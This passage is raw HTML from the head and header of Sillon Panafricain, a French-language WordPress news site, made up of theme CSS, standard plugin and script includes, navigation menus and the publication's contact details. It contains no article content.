16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://sillonpanafricain.net/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sillonpanafricain.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://sillonpanafricain.net/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='secondline-psb-subscribe-button-styles-css' href='https://sillonpanafricain.net/wp-content/plugins/podcast-subscribe-buttons/assets/css/secondline-psb-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://sillonpanafricain.net/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://sillonpanafricain.net/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://sillonpanafricain.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/my_switcher.css?ver=1769324142' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1769324142' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/plyr.css?ver=1769324142' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/iconfont.css?ver=1769324142' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/animate.css?ver=1769324142' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1769324142' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/style.css?ver=1769324142' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/mcustom.css?ver=1769324142' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/dark.css?ver=1769324142' type='text/css' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://sillonpanafricain.net/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.80' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:0px;}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.7" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/sillonpanafricain.net","hash_tracking":"false","v4_id":"G-D0ETKWERF8"};/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://sillonpanafricain.net/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/popper.js?ver=1769324142" id="popper-js"></script>
<link rel="https://api.w.org/" href="https://sillonpanafricain.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sillonpanafricain.net/wp-json/wp/v2/posts/3798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sillonpanafricain.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://sillonpanafricain.net/?p=3798' />
<meta name="generator" content="WPML ver:4.6.7 stt:1,4;" />
<meta name="generator" content="Redux 4.5.10" />        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#dd3333; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
                        /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
            .bg-grey-dark-one .post-block:hover .axil-post-title, .bg-grey-dark-one .btn-link:hover { color :#ffffff !important; }            .bg-grey-dark-one .btn-link:hover::before, .bg-grey-dark-one .btn-link:hover::after { background-color :#ffffff; }

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sillonpanafricain.net/wp-content/uploads/2020/11/cropped-LOGO-P1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sillonpanafricain.net/wp-content/uploads/2020/11/cropped-LOGO-P1-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://sillonpanafricain.net/wp-content/uploads/2020/11/cropped-LOGO-P1-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="Sillon Panafricain">
        <meta name="application-name" content="Sillon Panafricain">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://sillonpanafricain.net/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://sillonpanafricain.net/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:60px;}</style>    </head>
<body class="wp-singular post-template-default single single-post postid-3798 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr theme-papr woocommerce-no-js  has-sidebar right-sidebar axil-sticky-menu menu-open-hover elementor-default elementor-kit-2094">
<div class="wrp">
    <!-- Main contents -->
<main class="main-content">
<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://sillonpanafricain.net/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-menu1-container"><ul id="menu-menu1" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://sillonpanafricain.net/societe-2/">Société</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://sillonpanafricain.net/politique/">Politique</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-457"><a href="https://sillonpanafricain.net/chroniques/">Chroniques</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://sillonpanafricain.net/economie-2/">Économie</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://sillonpanafricain.net/pays/afrique/">Afrique</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://sillonpanafricain.net/pays/tous-les-pays-du-monde/">Monde</a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://sillonpanafricain.net/afrique-bon-a-savoir/">AFRIQUE, BON A SAVOIR !</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3161"><a href="https://sillonpanafricain.net/categorie-produit/nos-magazines/">Abonnements et magazines</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Contact Information </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">Sillon Panafricain  8 CLOS DU MATIN 95800 CERGY (FRANCE).</p>
                                                                                                                    <div class="h5 m-b-xs-5"> Nous sommes disponibles. Appelez maintenant. </div>
                                                                                                                <div>
                                            <a class="tel" href="tel:0033749799045"><i
                                                        class="fas fa-phone"></i>0033749799045                                            </a>
                                        </div>
                                                                                                                    <div>
                                            <a class="tel" href="tel:033783257989"><i
                                                        class="fas fa-fax"></i>033783257989                                            </a>
                                        </div>
                                                                                                                    <div>
                                            <a class="tel"
                                               href="mailto:info@sillionpanafricain.net"><i
                                                        class="fas fa-envelope"></i>info@sillionpanafricain.net                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Trouvez-nous ici </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/sillonpanafricain/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="#"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.linkedin.com/company/77054324/"
                                                       target="_blank"><i
                                                                class="fab fa-linkedin-in"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/channel/UCd8leVLCR5BHOznWgTt03Pw"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.instagram.com/sillon.panafricain/"
                                                       target="_blank"><i
                                                                class="fab fa-instagram"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                            <ul class="header-top-nav list-inline justify-content-center justify-content-md-start m-r-xs-20">
                            <li class="current-date">25 January, 2026                            </li>
                        </ul>
                                                                <ul id="menu-top-menu" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-3260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3260"><a href="https://sillonpanafricain.net/societe-2/">Société</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://sillonpanafricain.net/politique/">Politique</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3255"><a href="https://sillonpanafricain.net/chroniques/">CHRONIQUES</a></li>
<li id="menu-item-3256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3256"><a href="https://sillonpanafricain.net/economie-2/">ÉCONOMIE</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://sillonpanafricain.net/pays/afrique/">AFRIQUE</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3258"><a href="https://sillonpanafricain.net/pays/tous-les-pays-du-monde/">MONDE</a></li>
<li id="menu-item-3261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3261"><a href="https://sillonpanafricain.net/afrique-bon-a-savoir/">AFRIQUE, BON A SAVOIR !</a></li>
<li id="menu-item-3262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3262"><a href="#">Abonnements et magazines</a></li>
<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="#">Dons</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/sillonpanafricain/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="#"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.linkedin.com/company/77054324/"><i class="fab fa-linkedin-in"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/channel/UCd8leVLCR5BHOznWgTt03Pw"><i class="fab fa-youtube"></i></a></li>
									<li><a target="_blank" href="https://www.instagram.com/sillon.panafricain/"><i class="fab fa-instagram"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="navbar bg-white bg-blue-light axil-header axil-header-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container">
                <a class="site-logo" href="https://sillonpanafricain.net/">
                                            <img class="brand-logo dark-logo" src="https://sillonpanafricain.net/wp-content/uploads/2021/07/LOGO-SILLONPANAFRICAIN-REVISE-e1627314023268-1.png"
                             alt="Sillon Panafricain">
                                                                <img class="brand-logo light-logo" src="https://sillonpanafricain.net/wp-content/uploads/2021/07/LOGO-SILLONPANAFRICAIN-REVISE-e1627314023268-1.png"
                             alt="Sillon Panafricain">
                                    </a>
            </div>
            <!-- End of .brand-logo-container -->

            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2254 has-dropdown"><a href="https://sillonpanafricain.net/societe-2/">Société</a>
<ul class="submenu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://sillonpanafricain.net/sport/">Sports</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://sillonpanafricain.net/societe/">Santé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-761 has-dropdown"><a href="https://sillonpanafricain.net/politique/">Politique</a>
<ul class="submenu">
	<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2255"><a href="https://sillonpanafricain.net/securite/">Sécurité</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-457 is-active"><a href="https://sillonpanafricain.net/chroniques/">Chroniques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-363 has-dropdown"><a href="https://sillonpanafricain.net/economie-2/">Économie</a>
<ul class="submenu">
	<li id="menu-item-2257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2257"><a href="https://sillonpanafricain.net/finance/">Finance</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://sillonpanafricain.net/investissements/">Investissements</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://sillonpanafricain.net/culture/">Patrrimoine-Société</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://sillonpanafricain.net/pays/afrique/">Afrique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://sillonpanafricain.net/pays/tous-les-pays-du-monde/">Monde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3160 has-dropdown"><a href="https://sillonpanafricain.net/afrique-bon-a-savoir/">AFRIQUE, BON A SAVOIR !</a>
<ul class="submenu">
	<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://sillonpanafricain.net/documentaires/">Documentaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161 has-dropdown"><a href="https://sillonpanafricain.net/categorie-produit/nos-magazines/">Abonnements et magazines</a>
<ul class="submenu">
	<li id="menu-item-3097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3097"><a href="#">Dons</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3147"><a href="https://sillonpanafricain.net/categorie-produit/nos-abonnement-ici/">Abonnements</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3146"><a href="https://sillonpanafricain.net/categorie-produit/nos-magazines/">Achats Magazines</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://sillonpanafricain.net/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>
		
		</header>		
